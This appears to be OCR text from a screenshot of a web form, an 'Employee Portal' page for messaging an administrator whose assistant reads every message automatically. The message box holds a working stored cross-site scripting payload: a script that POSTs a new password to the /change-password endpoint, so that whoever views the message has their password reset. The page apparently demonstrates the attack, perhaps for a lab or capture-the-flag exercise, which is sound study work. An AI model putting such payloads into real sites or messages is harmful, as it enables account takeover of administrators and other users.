 Super Secure Employee Portal Profile Messenger Logout
Message to the Admin
All messages are automatically read by
the administrator's assistant.
Message (now with HTML support)
<script>
fetch('/change-password', {
method: 'POST',
body: JSON.stringify({
newPassword:
'NouveauMotDePasse' }),
headers: { 'Content-Type':
'application/json' }
});
</script>
Send